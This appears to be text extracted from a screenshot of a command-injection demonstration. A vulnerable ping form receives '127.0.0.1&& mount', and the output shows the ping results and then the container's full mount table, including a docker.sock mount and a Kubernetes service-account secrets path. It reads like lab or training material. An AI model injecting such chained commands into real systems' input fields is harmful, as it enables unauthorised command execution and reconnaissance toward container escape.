 Enter your server address:
127.0.0.1&& mount
Submit
Response Output
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data. 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.034 ms 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64
time=0.039 ms --- 127.0.0.1 ping statistics --- 2 packets transmitted, 2 received, 0% packet loss, time 4ms rtt min/avg/max/mdev = 0.034/0.036/0.039/0.006
ms overlay on / type overlay
(rw,relatime,lowerdir=/var/lib/docker/overlay2/l/XN5ELBXTEUXDEKI47JPR6EFOH4:/var/lib/docker/overlay2/l/TYMCW3UPIUCMOBORMV3ELHXW6J:/var/lib/doc
proc on /proc type proc (rw,nosuid,nodev,noexec,relatime) tmpfs on /dev type tmpfs (rw,nosuid,size=65536k,mode=755) devpts on /dev/pts type devpts
(rw,nosuid,noexec,relatime,gid=5,mode=620,ptmxmode=666) sysfs on /sys type sysfs (rw,nosuid,nodev,noexec,relatime) tmpfs on /sys/fs/cgroup type
tmpfs (rw,nosuid,nodev,noexec,relatime,mode=755) cgroup on /sys/fs/cgroup/systemd type cgroup (rw,nosuid,nodev,noexec,relatime,xattr,name=systemd)
cgroup on /sys/fs/cgroup/cpu,cpuacct type cgroup (rw,nosuid,nodev,noexec,relatime,cpu,cpuacct) cgroup on /sys/fs/cgroup/net_cls,net_prio type cgroup
(rw,nosuid,nodev,noexec,relatime,net_cls,net_prio) cgroup on /sys/fs/cgroup/memory type cgroup (rw,nosuid,nodev,noexec,relatime,memory) cgroup on
/sys/fs/cgroup/hugetlb type cgroup (rw,nosuid,nodev,noexec,relatime,hugetlb) cgroup on /sys/fs/cgroup/cpuset type cgroup
(rw,nosuid,nodev,noexec,relatime,cpuset) cgroup on /sys/fs/cgroup/perf_event type cgroup (rw,nosuid,nodev,noexec,relatime,perf_event) cgroup on
/sys/fs/cgroup/freezer type cgroup (rw,nosuid,nodev,noexec,relatime,freezer) cgroup on /sys/fs/cgroup/devices type cgroup
(rw,nosuid,nodev,noexec,relatime,devices) cgroup on /sys/fs/cgroup/rdma type cgroup (rw,nosuid,nodev,noexec,relatime,rdma) cgroup on
/sys/fs/cgroup/pids type cgroup (rw,nosuid,nodev,noexec,relatime,pids) cgroup on /sys/fs/cgroup/blkio type cgroup
(rw,nosuid,nodev,noexec,relatime,blkio) mqueue on /dev/mqueue type mqueue (rw,nosuid,nodev,noexec,relatime) /dev/mapper/ubuntu--vg-ubuntu--lv on
/dev/termination-log type ext4 (rw,relatime) /dev/mapper/ubuntu--vg-ubuntu--lv on /etc/resolv.conf type ext4 (rw,relatime) /dev/mapper/ubuntu--vg-
ubuntu--lv on /etc/hostname type ext4 (rw,relatime) /dev/mapper/ubuntu--vg-ubuntu--lv on /etc/hosts type ext4 (rw,relatime) shm on /dev/shm type
tmpfs (rw,nosuid,nodev,noexec,relatime,size=65536k) tmpfs on /custom/docker/docker.sock type tmpfs
(rw,nosuid,nodev,noexec,relatime,size=1639712k,mode=755) tmpfs on /run/secrets/kubernetes.io/serviceaccount type tmpfs (ro,relatime)